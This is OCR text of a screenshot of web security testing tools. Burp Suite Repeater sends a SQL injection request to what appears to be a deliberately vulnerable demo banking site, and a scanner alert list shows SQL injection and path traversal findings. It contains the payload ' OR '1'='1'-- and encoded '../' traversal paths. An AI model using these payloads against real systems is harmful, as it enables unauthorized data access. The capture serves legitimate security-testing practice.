 Burp Suite Community Edition 97% Sun 11:45 AM Sanil Almeida
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
ATTA
Go Cancel < > Target: http://demo.testfire.net ?
Request
Raw Params Headers Hex
GET /Documents/index.jsp?content=personal.htm' OR '1'='1'-- HTTP/1.1
Host: demo.testfire.net
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Referer: http://demo.testfire.net/Documents/
Cookie: JSESSIONID=D2D342794FEF0CA5B2A2DCCD2DB9E781
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Server: Apache-Coyote/1.1
Date: Sun, 08 Nov 2020 19:44:19 GMT
Connection: close
Content-Length: 0
? < + > Type a search term 0 matches
Done 130 bytes | 52 millis
History Search Alerts Output Spider Active Scan WebSockets AJAX Spider
Path Traversal (2)
GET: http://demo.testfire.net/index.jsp?content=..%2FWEB-I
GET: http://demo.testfire.net/index.jsp?content=..%2FWEB-I
SQL Injection (3)
GET: http://demo.testfire.net/Documents/JohnSmith/index.j
GET: http://demo.testfire.net/util/serverStatusCheckService.j
POST: http://demo.testfire.net/doLogin
X-Frame-Options Header Not Set (73)
Absence of Anti-CSRF Tokens (366)
SQL Injection
URL: http://demo.testfire.net/Documents/JohnSmith/index.jsp?content=personal.htm%27+AND+%271%27%3D
%271%27+--+
Risk: High
Confidence: Medium
Parameter: content
Attack: personal.htm' OR '1'='1' --
Evidence:
CWE ID: 89
WASC ID: 19
Source: Active (40018 – SQL Injection)
Description:
Alerts 3 1 5 2 Primary Proxy: localhost:8080 Current Scans 0 0 2 0 0 0 0 0